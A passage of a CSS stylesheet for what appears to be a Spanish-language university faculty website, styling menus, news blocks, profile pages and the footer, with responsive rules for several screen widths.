  margin: 20px 0;
}

.fa-exclamation-circle {
  vertical-align: middle;
  font-size: 34px;
  margin-right: 14px;
}

.page-numbers {
  padding: 10px;
}

.prev {
  padding-left: 0px;
}

.current {
  font-weight: 900;
  color: #707070;
}

.featherlight .featherlight-image {
  max-width: 100%;
  border-radius: 7px;
}

.profe_posgrado {
  margin: -21px 0 30px;
  font-size: 15px;
  line-height: 20px;
  color: #888;
  width: 80%;
}

.profe_posgrado a {
  display: inline-block;
}

#menu-menu-lateral li {
  border-top: 1px solid #999;
  margin: 0;
  padding: 20px 0;
  font-size: 15px;
  -webkit-transition: all 250ms ease-in-out;
  -moz-transition: all 250ms ease-in-out;
  -ms-transition: all 250ms ease-in-out;
  -o-transition: all 250ms ease-in-out;
  transition: all 250ms ease-in-out;
}
#menu-menu-lateral li:last-of-type {
  border-bottom: 1px solid #999;
}

#menu-menu-lateral li a {
  padding-left: 0px;
  margin-left: -17px;
}

#menu-menu-lateral li a:hover {
  padding-left: 16px;
}

#menu-menu-lateral li a::before {
  content: "";
  display: inline-block;
  width: 0.4em;
  height: 0.4em;
  border-right: 0.1em solid #777;
  border-top: 0.1em solid #777;
  transform: rotate(45deg);
  margin-left: -16x;
  margin-right: 9px;
  margin-bottom: 2px;
  opacity: 0;
  -webkit-transition: all 250ms ease-in-out;
  -moz-transition: all 250ms ease-in-out;
  -ms-transition: all 250ms ease-in-out;
  -o-transition: all 250ms ease-in-out;
  transition: all 250ms ease-in-out;
}

tr a:hover::before,
#menu-menu-lateral li a:hover::before {
  opacity: 1;
}

.tipo-evento {
  text-transform: uppercase;
  font-size: 12px;
  margin-bottom: 6px;
}

.buscador-cel {
  display: none;
}

h1.ancho-titulo {
  width: 65%;
}

.separador-linea {
  border-top: 1px solid #ccc;
  height: 30px;
  width: 100%;
}

.wp-block-file {
  margin-bottom: 25px;
}
.wp-block-file .wp-block-file__button {
  background: #777;
  border-radius: 2em;
  font-size: 14px;
  padding: 0.5em 1em 0.6em;
  border-radius: 5px;
}
.wp-block-button__link {
  background-color: #ccc;
  border-radius: 5px;
  font-size: 15px;
  font-weight: 600;
}
.wp-block-button__link:hover,
.wp-block-file .wp-block-file__button:hover {
  background-color: #444;
}

table ul li {
  all: unset;
  list-style: none;
}

.wp-block-file {
  margin-bottom: 25px;
  border: 1px solid #ccc;
  padding: 20px;
  border-radius: 5px;
}
.wp-block-image {
  margin-bottom: 29%;
}

.autor {
  display: flex;
}

.autor figure {
  width: 80%;
  margin-left: -40px;
  border-top: 2px dotted #ddd;
  padding-top: 20px;
  margin-top: 20px;
  display: flex !important;
  align-items: center;
}

.autor figure img {
  float: left;
  max-width: 30%;
  margin: 0 20px 0 0;
  border-radius: 50%;
}

.autor figure figcaption {
  font-size: 12px;
  line-height: 22px;
}

.institutos .sub-menu li {
  margin-bottom: 11px;
}

.comunidad .sub-menu {
  height: 68%;
}
.menu .sub-menu .sub-menu {
  visibility: hidden;
  left: 154px;
  top: 0;
}

.menu .sub-menu .anulado a {
  color: #777 !important;
}
.menu .sub-menu .anulado a:hover {
  color: #777 !important;
}

.elcontenido p a {
  color: #555;
  font-weight: 800;
}

.elcontenido p a::before {
  content: " »";
  font-size: 16px;
  padding: 0 3px;
  color: #555;
  font-weight: 800;
}

@media only screen and (max-width: 1240px) {
  .menu-social {
    left: unset;
    margin-left: unset;
    right: 40px;
  }
  .desplegable {
    flex-direction: column;
    height: 0;
  }

  input[id="menu"]:checked ~ .wrapper .contiene-desplegable .desplegable {
    overflow: visible;
  }

  .contiene-carreras {
    width: unset;
    margin: -130px 40px 30px 30px;
    padding-bottom: 40px;
    -webkit-transition: opacity 500ms ease-in 0, margin 500ms ease-in 250ms;
    -moz-transition: opacity 500ms ease-in 0, margin 500ms ease-in 250ms;
    -ms-transition: opacity 500ms ease-in 0, margin 500ms ease-in 250ms;
    -o-transition: opacity 500ms ease-in 0, margin 500ms ease-in 250ms;
    transition: opacity 500ms ease-in 0, margin 500ms ease-in 250ms;
  }

  .contiene-carreras .menu li {
    margin-bottom: 0px;
    min-height: 31px;
    line-height: 1.5em;
  }
  .contiene-carreras ul li:nth-child(odd) {
    width: 30%;
  }

  .contiene-carreras ul li:nth-child(even) {
    margin-right: 53px;
    width: 48%;
  }

  .contiene-carreras .menu li a::before {
    margin-top: 20px;
  }

  .contiene-carreras .menu li:last-of-type a::before,
  .contiene-carreras .menu li:nth-last-child(2) a::before {
    margin-top: 41px;
  }

  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable
    .desplegable
    .contiene-institucional,
  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable-paginas
    .desplegable
    .contiene-institucional {
    opacity: 1;
    -webkit-transition: 300ms ease-in 0;
    -moz-transition: 300ms ease-in 0;
    -ms-transition: 300ms ease-in 0;
    -o-transition: 300ms ease-in 0;
    transition: 300ms ease-in 0;
  }
  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable
    .desplegable
    .contiene-carreras,
  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable-paginas
    .desplegable
    .contiene-carreras {
    opacity: 1;
    margin-top: 60px;
    -webkit-transition: opacity 500ms ease-in 200ms, margin-top 0;
    -moz-transition: opacity 500ms ease-in 200ms, margin-top 0;
    -ms-transition: opacity 500ms ease-in 200ms, margin-top 0;
    -o-transition: opacity 500ms ease-in 200ms, margin-top 0;
    transition: opacity 500ms ease-in 200ms, margin-top 0;
  }

  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable-paginas
    .contiene-botones-destacados,
  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable
    .contiene-botones-destacados {
    z-index: 3;
  }

  .contiene-institucional {
    margin: 0px 40px 20px 0px;
    opacity: 0;
    -webkit-transition: 300ms ease-in 0;
    -moz-transition: 300ms ease-in 0;
    -ms-transition: 300ms ease-in 0;
    -o-transition: 300ms ease-in 0;
    transition: 300ms ease-in 0;
  }

  .contiene-institucional .menu {
    display: flex;
    justify-content: space-between;
    height: 500px;
    overflow: hidden;
  }

  .contiene-institucional .menu li {
    width: min-content;
    height: min-content;
    padding-right: 0;
    white-space: nowrap;
  }
  .contiene-institucional .menu > li:first-of-type {
    padding-left: 30px;
  }
  .contiene-institucional .menu li:hover .sub-menu li a {
    color: #bbb;
    font-weight: 400;
  }

  .contiene-institucional .menu > li:hover a,
  .contiene-institucional .menu .sub-menu > li:hover a {
    color: #fff;
  }

  .contiene-institucional .menu li.menu-item-has-children a::after,
  .contiene-institucional .menu .sub-menu li.menu-item-has-children a::after {
    top: -2px;
    transform: rotate(135deg);
  }

  .contiene-institucional .menu li.menu-item-has-children:hover a::after,
  .contiene-institucional
    .menu
    .sub-menu
    li.menu-item-has-children:hover
    a::after {
    border-right: 0.19em solid #fff;
    border-top: 0.19em solid #fff;
    right: -8px;
  }

  .contiene-institucional .sub-menu {
    height: 0px;
    width: 0px;
    position: relative;
    left: -30px;
    top: -9px;
    padding-left: 0px;
    display: none;
  }

  .contiene-institucional .sub-menu li {
    white-space: break-spaces !important;
    display: block;
    background-color: rgba(30, 30, 30, 0.95);
    padding: 10px 30px 10px 30px;
    margin: 0;
    line-height: 18px;
  }

  .contiene-institucional .sub-menu li:first-child {
    padding-top: 20px;
  }

  .contiene-institucional .sub-menu li:last-child {
    padding-bottom: 30px;
    border-radius: 0 0 5px 5px;
  }

  .contiene-institucional .menu li:hover > ul {
    display: block;
    -moz-animation: fadeInDown 0.5s ease-in;
    -webkit-animation: fadeInDown 0.5s ease-in;
    animation: fadeInDown 0.5s ease-in;
  }

  .contiene-institucional .menu li:hover .sub-menu {
    height: fit-content;
  }
  .contiene-institucional .menu li:hover .sub-menu li {
    width: 300px;
  }

  .contiene-institucional:hover {
    overflow: visible;
  }

  .contiene-institucional .sub-menu::before {
    visibility: hidden;
  }

  /* .contiene-institucional .menu .comunidad {
    position: relative;
    bottom: unset;
    white-space: break-spaces;
  } */

  .slide,
  .contiene-desplegable-paginas,
  .fondo-header-paginas {
    left: 0;
    margin-left: 0;
    width: 100%;
    border-radius: 0;
  }
  .slide figure img {
    object-fit: cover;
    height: 100%;
  }
  .slide .slide-titulo {
    width: 75%;
  }
  .slide .nav-slide {
    right: 60px;
    width: 20%;
  }

  .contiene-desplegable {
    position: unset;
    left: unset;
    margin-left: unset;
  }
  .desplegable {
    width: calc(100% - 40px);
  }

  .contiene-botones-destacados {
    z-index: 5;
  }

  section.noticias {
    flex-direction: column;
  }

  section.extension {
    flex-direction: row;
  }

  .horizontal-home {
    height: 285px;
    width: auto;
    margin-left: -60px;
  }
  .noticia-principal {
    width: calc(100% - 60px);
  }
  .noticias-secundarias {
    margin-left: 60px;
  }

  .extension article {
    flex-direction: column;
    margin: 60px 20px 40px 0px;
  }

  .extension iframe {
    margin: -60px -74px 15px 0;
    width: 100%;
    height: calc(((100vw - 240px) * 9) / 16);
  }
  .elcontenido,
  .pagina-comun .elcontenido {
    margin-left: 0;
    margin-right: 30px;
  }

  .elcontenido p,
  .pagina-comun .elcontenido p {
    width: 95%;
  }

  .titulo-ficha {
    margin-right: 0;
  }
  .lateral {
    flex: 1;
    max-width: 245px;
  }
  .contiene-extracto-noticias {
    width: 100%;
  }
  .elcontenido .contiene-extracto-noticias p {
    width: 90% !important;
    padding-bottom: 64px;
    margin-bottom: 20px;
  }

  .pagina-archivo h1 {
    margin-bottom: 10px;
  }

  .leer-mas {
    position: relative;
    left: 0px;
    float: left;
    margin-top: -60px;
    bottom: unset;
  }

  .separador {
    height: 70px;
  }

  .logo-footer {
    flex: 2;
  }
  .info-facultad {
    flex: 2;
  }
  .profe_posgrado {
    margin: -10px 0 30px;
  }

  .menu .sub-menu .sub-menu {
    visibility: hidden;
    position: relative;
    left: auto;
    top: 0;
  }
  .contiene-institucional .menu li.comunidad {
    white-space: break-spaces;
    display: flex;
    flex-direction: row;
    padding-right: 20px;
    width: 112px;
  }
  .contiene-institucional .menu li.comunidad > .sub-menu {
    white-space: nowrap;
    left: -135px;
    width: fit-content;
    top: 48px;
  }
  .contiene-institucional .menu li.comunidad > .sub-menu .sub-menu {
    white-space: nowrap;
    text-align: right;
    right: 46px;
    left: -218px;
    margin-top: -20px;
    margin-bottom: -32px;
  }

  .contiene-institucional .submenu .sub-menu li {
    background-color: unset;
    padding: 6px 0px;
    white-space: revert !important;
  }
}

@media only screen and (max-width: 1040px) {
  .fondo-header-paginas {
    height: 250px;
  }
  .wrapper-paginas {
    height: 250px;
  }

  .wrapper-paginas .contiene-botones-destacados {
    top: 186px;
  }
  .imagen-destacada {
    position: relative;
    min-width: unset;
    left: 0;
    margin-left: -40px;
    background-size: cover;
    width: 100vw;
  }

  .botones-destacados {
    z-index: 4;
    right: unset;
    left: 40px;
  }
  .wrapper-paginas ~ .hr-primero {
    margin-top: -22px;
  }

  .menu-social {
    margin-left: 0;
    left: unset;
    right: 44px;
    width: 20px;
  }
  .menu-social ul li {
    margin-bottom: 6px;
  }
  .menu-social ul li a {
    background-color: #333;
  }
  .abrir-menu {
    margin-top: 14px;
  }
  .busqueda label,
  .busqueda .busque {
    background-color: rgba(136, 136, 136, 1);
  }
  .buscador-esc {
    display: none;
  }

  .buscador-cel {
    display: block;
  }

  .wrapper-paginas .contiene-desplegable-paginas .desplegable,
  .wrapper .contiene-desplegable .desplegable {
    height: max-content;
    position: absolute;
    top: -120vh;
    -webkit-transition: 2s ease;
    -moz-transition: 2s ease;
    -ms-transition: 2s ease;
    -o-transition: 2s ease;
    transition: 2s ease;
    opacity: 0;
  }

  input[id="menu"]:checked
    ~ .wrapper-paginas
    .contiene-desplegable-paginas
    .desplegable,
  input[id="menu"]:checked ~ .wrapper .contiene-desplegable .desplegable {
    opacity: 1;
    top: var(--alto-franja);
    height: max-content;
    -webkit-transition: 1s ease;
    -moz-transition: 1s ease;
    -ms-transition: 1s ease;
    -o-transition: 1s ease;
    transition: 1s ease;
  }

  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable-paginas
    .contiene-botones-destacados,
  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable
    .contiene-botones-destacados {
    z-index: 3;
  }

  .contiene-carreras .menu {
    display: flex;
    flex-direction: column;
    padding-left: unset;
    text-align: center;
    align-items: center;
  }

  .contiene-carreras ul li:nth-child(even),
  .contiene-carreras ul li:nth-child(odd) {
    width: fit-content;
    margin-bottom: 15px;
    margin-right: unset;
    min-height: unset;
    max-width: 300px;
  }
  .contiene-carreras {
    padding-bottom: 20px;
  }
  .contiene-carreras::before {
    left: calc(50% - 65px);
  }

  .contiene-carreras .menu li a::before {
    visibility: hidden;
  }

  .contiene-institucional {
    margin: 0px 0px 20px 0px;
  }

  .contiene-institucional .menu {
    display: flex;
    justify-content: none;
    height: auto;
    overflow: hidden;
    flex-direction: column;
    align-items: center;
    text-align: center;
  }
  .contiene-institucional .menu > li:first-of-type {
    padding-left: 0;
  }
  .contiene-institucional .sub-menu {
    width: calc(100vw - 80px);
    left: unset;
  }
  .contiene-institucional .menu li:hover .sub-menu li {
    width: 80%;
    margin: 0 auto;
  }

  .contiene-institucional .menu .sub-menu li:hover .sub-menu {
    width: 100%;
    margin: 0 auto;
    margin-top: -15px;
  }

  .contiene-institucional .sub-menu li,
  .contiene-institucional .submenu .sub-menu li {
    background-color: unset;
    padding: 6px 0px;
    white-space: revert !important;
  }

  .contiene-institucional .sub-menu li:last-child {
    padding-bottom: 15px;
  }

  .comunidad .sub-menu {
    height: max-content;
  }

  .contiene-institucional .menu li:hover > ul {
    display: block;
    -moz-animation: fadeIn 0.5s ease-in;
    -webkit-animation: fadeIn 0.5s ease-in;
    animation: fadeIn 0.5s ease-in;
  }

  .contenido-pagina {
    flex-direction: column;
    padding-left: 0px;
    width: 100%;
  }
  .contenido-pagina .elcontenido {
    flex: 1;
    margin: 0px 20px 20px 20px;
    position: relative;
    width: calc(100% - 40px);
  }
  .imagen-historia {
    margin-left: 0 !important
    ;
  }
  .logo-footer {
    flex: 3;
  }
  .info-facultad {
    flex: 3;
  }
  .vertical {
    float: none;
    margin-bottom: 30px;
  }
  .contiene-extracto-noticias {
    height: auto !important;
  }
  .ver .leer-mas {
    float: left;
    margin-top: 0 !important;
  }
  .lateral {
    width: auto;
    max-width: unset;
    border-radius: 0 0 5px 5px;
    padding: 20px;
  }

  .contenido-pagina .identificador {
    margin: 39px 10px 0px 20px;
    text-align: left;
    transform: none;
    writing-mode: unset;
  }

  .imagen-destacada ~ .contenido-pagina .identificador {
    margin-top: 23px;
  }

  .contiene-ficha-persona {
    margin-left: 28px;
  }
  .titulo-ficha {
    margin-left: 0;
  }
  .pagina-comun .elcontenido h1 {
    margin-top: 20px;
  }
  .tipo-evento {
    margin-bottom: -18px;
  }
  .foto-persona {
    margin-right: 53px;
    margin-left: 0px;
    max-width: 350px;
  }

  .bajada-persona {
    margin-left: 90px;
  }

  .identificador a {
    padding: 20px 0 20px 5px;
  }

  .identificador a::before {
    transform: rotate(45deg);
    left: -6px;
    top: unset;
  }
  .identificador a:hover::before {
    left: 0px;
  }
  .contiene-modulo-lateral {
    margin-left: 0;
  }
  .comunidad .sub-menu {
    height: min-content;
  }
  .menu .sub-menu .sub-menu {
    visibility: hidden;
    position: relative;
    left: auto;
    top: 0;
  }
  .contiene-institucional .menu li.comunidad {
    white-space: break-spaces;
    display: block;
    flex-direction: unset;
    padding-right: unset;
    width: unset;
  }
  .contiene-institucional .menu li.comunidad > .sub-menu {
    white-space: nowrap;
    right: auto;
    left: auto;
    width: 100%;
    top: 0;
  }
  .contiene-institucional .menu li.comunidad > .sub-menu .sub-menu {
    white-space: nowrap;
    text-align: center;
    width: 100%;
    right: auto;
    left: auto;
    margin-top: unset;
    margin-bottom: unset;
  }
  .contiene-institucional .menu li.comunidad > .sub-menu .sub-menu li {
    width: 100%;
    white-space: break-spaces !important;
  }
  .elcontenido .ant-post {
    position: relative;
  }
  .imagen-historia-full {
    margin-left: -70px !important;
  }

  .autor figure img {
    margin: 20px 0 30px 0;
  }
  .autor figure figcaption {
    margin: 0 15%;
  }
}

@media only screen and (max-width: 875px) {
  .elcontenido ol,
  .elcontenido ul,
  .elcontenido p {
    font-size: 15px;
  }
  .elcontenido ol,
  .elcontenido ul {
    padding: 10px;
    width: 90%;
    line-height: 24px;
  }
  .descripcion-cuadro ul,
  tr,
  th,
  td {
    font-size: 13px;
  }

  body {
    background-color: #eee;
    --alto-franja: 74px;
    --ancho-logo: calc(100% - 153px - 45px);
    --ancho-unt: 140px;
    --altura-ver-mas: 60px;
  }

  .slide .slide-titulo .titulo {
    font-size: 27px;
    line-height: 35px;
  }

  .slide .titulo span {
    box-shadow: 5px 0 0 4px rgba(68, 68, 68, 1);
  }

  section.noticias,
  section.extension {
    background-color: transparent;
    padding: 0;
  }

  .wrapper.outer {
    border: none;
  }

  .wrapper-home.inner {
    height: 540px;
  }

  .imagen-destacada {
    height: 100px;
    margin-top: -18px;
    background-size: cover;
  }

  .hr-primero ~ .wrapper.outer .wrapper.inner {
    border-color: #bbb;
    margin-top: -20px;
  }

  section ~ hr,
  .contiene-banners ~ hr {
    width: 100vw;
    margin: 15px 0 15px -32px;
    border-color: #bbb;
  }
  p {
    color: #444;
  }
  .franjita-arriba {
    display: none;
  }

  .hr-primero {
    border-bottom: #bbb 2px dotted;
  }

  .wrapper-home ~ .hr-primero {
    margin-top: -43px;
  }

  .fondo-header-paginas {
    height: 188px;
  }

  .wrapper-paginas {
    height: 188px;
  }

  .wrapper-paginas .contiene-botones-destacados {
    top: 124px;
  }

  .wrapper-paginas ~ .hr-primero {
    margin-top: -22px;
  }

  .contenido-pagina {
    width: 100%;
    padding: 0 0 0 0px;
    background-color: transparent;
  }

  .contenido-pagina .identificador {
    margin: 30px 10px 0px 0px;
  }

  .elcontenido,
  .pagina-comun .elcontenido {
    margin: 0 !important;
    width: 100% !important;
  }

  .elcontenido img {
    width: 100%;
  }

  .wrapper-paginas .contiene-botones-destacados .botones-destacados li {
    padding: 8px 11px 40px 11px;
    font-size: 11px;
  }

  .wrapper-home .contiene-botones-destacados .botones-destacados li {
    padding: 8px 27px 40px 11px;
    font-size: 11px;
    margin: 0 -11px 0 0;
  }

  .wrapper-paginas .contiene-botones-destacados .botones-destacados {
    left: 21px;
    width: min-content;
  }

  .wrapper-home .contiene-botones-destacados .botones-destacados {
    left: unset;
    right: -5px;
    width: min-content;
  }

  .ancho-titulo {
    width: 100%;
  }

  .wrapper {
    padding: 15px 15px 0px 15px;
  }

  .wrapper-slide {
    margin: 0 17px;
  }

  .outer {
    padding-top: 0;
  }

  .logo,
  .logo-unt {
    height: 100px;
    margin-top: -20px;
    padding-left: 20px;
  }
  .logo {
    width: var(--ancho-logo);
  }
  .logo-unt {
    width: var(--ancho-unt);
    border-radius: 0;
  }

  .logo img {
    height: 60px;
  }
  .logo-unt img {
    padding-top: 13px;
    height: 40px;
  }

  .menu-social {
    top: 51px;
    right: 0px;
    z-index: 80;
  }

  input[id="buscar"]:checked ~ .menu-social .busqueda .buscador input {
    width: calc(100vw - 88px);
    border-radius: 5px 0 0 5px;
    background-color: rgba(173, 173, 173, 88%);
  }

  input[id="buscar"]:checked ~ .menu-social .busqueda .busque,
  input[id="buscar"]:checked ~ .menu-social .busqueda .buscar {
    width: 62px;
    justify-content: left;
    transition: 300ms ease;
  }

  input[id="buscar"]:checked ~ .menu-social .busqueda .busque img,
  input[id="buscar"]:checked ~ .menu-social .busqueda .buscar img {
    margin-left: 10px;
    transition: 300ms ease;
  }

  .contiene-carreras .menu li a,
  .contiene-institucional .menu li a {
    font-size: 13px;
  }

  .slide .slide-titulo {
    left: 35px;
    top: 153px;
    width: 70%;
  }
  .slide .slide-titulo .titulo {
    font-size: 27px;
    line-height: 40px;
  }
  .slide .slide-titulo .bajada {
    font-size: 14px;
    line-height: 20px;
  }

  .slide .ver-mas {
    left: 35px;
  }

  input[id="1"]:checked ~ a .ver-mas.s1 {
    bottom: 60px;
  }
  input[id="2"]:checked ~ a .ver-mas.s2 {
    bottom: 60px;
  }

  input[id="3"]:checked ~ a .ver-mas.s3 {
    bottom: 60px;
  }

  .slide .nav-slide {
    right: 30px;
    width: 35%;
    bottom: 85px;
  }
  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable-paginas
    .desplegable
    .contiene-carreras,
  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable
    .desplegable
    .contiene-carreras {
    margin: 72px 30px 30px 30px;
  }
  input[id="menu"]
    ~ .wrapper-paginas
    .contiene-desplegable-paginas
    .desplegable,
  input[id="menu"] ~ .wrapper .contiene-desplegable .desplegable {
    margin-left: -3px;
    width: calc(100% - 35px);
  }

  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable-paginas
    .contiene-botones-destacados,
  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable
    .contiene-botones-destacados {
    z-index: 3;
  }

  .contiene-carreras::before {
    font-size: 0.95em;
    padding: 0 10px;
    margin-top: -14px;
    left: calc(50% - 53px);
  }

  hr {
    right: unset;
    margin-right: unset;
  }

  .contenido-pagina .identificador {
    margin: 20px 10px 20px 0px;
    text-align: left;
    transform: none;
    writing-mode: unset;
  }

  .contenido-pagina .identificador::after {
    content: "";
    position: absolute;
    top: 35px;
    left: -30px;
    width: 100vw;
    height: 13px;
    border-bottom: #bbb 2px dotted;
  }

  .noticias article {
    padding: 20px 20px 40px 20px;
    margin: 15px 15px 25px 15px;
  }

  .noticias article h1 {
    font-size: 19px;
    line-height: 25px;
    width: unset;
    margin-top: 0;
  }

  .noticia-principal,
  .noticias-secundarias {
    width: auto;
  }
  .noticias-secundarias {
    margin-left: 0;
  }
  .horizontal-home {
    width: calc(100vw - 70px);
    max-height: 200px;
    margin-left: -32px;
    margin-bottom: 20px;
  }

  .blockquote {
    margin-left: 37px;
    width: auto;
  }

  .id_y_n1 {
    flex-direction: column;
    margin-top: 20px;
  }
  .noticias article {
    padding-bottom: 35px;
  }
  article p {
    width: 100%;
  }
  section {
    padding-bottom: 30px;
  }
  section.extension {
    flex-direction: column;
  }

  .ver {
    position: absolute;
    bottom: unset;
    top: unset;
    margin-top: 7px;
    right: 20px;
  }

  .extension article {
    flex-direction: column;
    padding: 20px 20px 30px 20px;
    margin: 15px 15px 30px 15px;
  }

  .extension article p {
    margin-bottom: 10px;
  }

  .extension iframe {
    width: calc(100vw - 70px);
    height: calc(((100vw - 143px) * 9) / 16);
    margin: -20px -30px 9px;
  }
  .contiene-banner.banner-home {
    margin: 0 0 15px 0;
    padding: 25px;
    background-size: cover;
  }

  .contiene-banner.banner-home:last-of-type {
    margin: 0;
  }

  .banner-home {
    background-size: cover;
  }

  .banner-home-arriba:first-of-type {
    margin-top: 18px !important;
  }

  .contiene-banners {
    flex-direction: column;
  }

  .contiene-banners ~ .banner-home-arriba-linea-inferior {
    margin-bottom: -10px !important;
  }

  .banner_titulo {
    font-size: 24px !important;
    line-height: 27px !important;
    max-width: 90% !important;
  }

  .banner-home .banner_volanta {
    font-size: 13px;
    line-height: 20px;
  }

  .elcontenido p,
  .pagina-comun .elcontenido p {
    width: 100%;
  }

  table {
    width: calc(100vw - 50px);
    margin-left: -8px;
  }
  table,
  table a {
    color: #444;
    font-weight: 500;
  }

  tr a:hover::before {
    opacity: 0;
  }
  tr a:hover {
    padding-left: 0;
  }

  .ficha-persona,
  .ficha-persona-x {
    width: 100%;
    margin: 15px 20px 15px 20px;
  }
  .titulo-ficha {
    margin-left: 0;
  }

  .elcontenido h1 {
    width: 100%;
  }

  .pagina-comun .elcontenido h1 {
    margin: 20px 0;
  }

  .elcontenido h1,
  .pagina-comun .elcontenido h1 {
    font-size: 25px;
    line-height: 28px;
    width: 100%;
  }
  .elcontenido .pagina-carreras h1 b,
  .pagina-comun .elcontenido h1 b {
    font-size: 28px;
  }

  .horizontal {
    width: auto;
    background-size: cover;
    max-height: 50vw;
    margin-bottom: 20px;
  }
  .horizontal:hover {
    background-size: cover;
  }

  .cuadrado {
    float: none;
    margin-bottom: 30px;
    max-width: 80vw;
    max-height: 80vw;
  }

  .bajada-persona::before {
    display: none;
  }
  .contiene-texto-noticias {
    padding-bottom: 15px;
  }

  .contiene-extracto-noticias p {
    width: 100% !important;
  }

  .elcontenido .ant-post {
    font-size: 12px;
    line-height: 16px;
    weight: 500;
  }

  .lateral {
    width: auto;
    max-width: unset;
    border-radius: 5px;
    padding: 20px;
    margin-top: 40px;
  }

  .elcontenido::after {
    content: "";
    position: absolute;
    top: 100%;
    left: -29px;
    width: 100vw;
    height: 22px;
    border-bottom: #bbb 2px dotted;
  }

  .contiene-banner.banner-lateral {
    margin: 0 0 20px 0 !important;
    background-size: cover;
  }
  .contiene-banner.banner-lateral:hover {
    background-size: cover;
  }

  footer {
    flex-direction: column;
    height: unset;
    text-align: center;
  }

  .logo-footer {
    margin-right: 0;
  }

  .logo-footer img {
    margin: 30px 0;
  }

  .footer-columna {
    display: none;
  }
  .info-facultad {
    display: flex;
    width: 100%;
    justify-content: center;
    padding: 0;
  }
  .info-facultad p {
    margin: 30px 0;
    color: #444;
  }

  h1 {
    width: 100%;
    font-size: 22px !important;
    line-height: 26px;
  }
  .ver.leer-mas {
    margin-top: 0;
    position: relative;
    bottom: 56px;
  }

  .tipo-evento {
    margin-bottom: -20px;
    margin-top: 14px;
  }

  .externos {
    flex-direction: column;
  }

  .externos .links,
  .externos .links:last-of-type {
    margin: 20px;
  }

  .contiene-titulo-persona {
    margin-top: 20px;
    margin-right: 0;
    border-radius: 5px;
    text-align: center;
    padding: 20px 0px 40px 0px;
  }
  .foto-persona {
    width: 50% !important;
    max-width: 300px;
    height: auto;
    float: none;
    margin: -50px 0 0 0;
  }
  .titulo-persona {
    margin: 0 0 0 0px;
    width: 100%;
  }
  .contiene-info-titulo-persona {
    margin-left: 0%;
  }
  .bajada-persona {
    margin: 10px 20px;
  }
  .resultados {
    margin-top: 10px;
  }
  .elcontenido h6 {
    font-size: 12px;
    margin-top: 1px;
  }

  .autor figure {
    width: 100%;
    flex-direction: column;
  }

  .menu .sub-menu .sub-menu {
    position: relative;
    left: auto;
    top: 0;
  }

  .identificador {
    text-align: left;
    transform: none;
    writing-mode: unset;
  }

  .id_y_n1 .identificador {
    margin-top: 6px !important;
    margin-bottom: 4px;
  }
  .extension .identificador {
    margin: 0;
  }
}
